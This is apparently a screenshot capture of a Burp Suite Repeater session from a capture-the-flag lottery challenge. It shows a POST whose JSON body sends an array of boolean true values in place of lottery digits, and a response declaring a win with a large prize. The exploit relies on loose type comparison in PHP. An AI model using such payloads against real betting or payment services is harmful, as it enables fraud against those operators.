 Go
Cancel
<
>
Target: http://111.198.29.45:42880
?
Request
Raw
Params
Headers
Hex
POST /api.php HTTP/1.1
Host: 111.198.29.45:42880
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 63
Origin: http://111.198.29.45:42880
Connection: close
Referer: http://111.198.29.45:42880/buy.php
Cookie: PHPSESSID=4147f1f0f5039c1cfc7935c05ac62700
{"action":"buy","numbers":[true,true,true,true,true,true,true]}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 01:54:12 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 118
Connection: close
Content-Type: application/json
{"status":"ok","numbers":[true,true,true,true,true,true,true],"win_numbers
":"9604589","money":10400020,"prize":200000}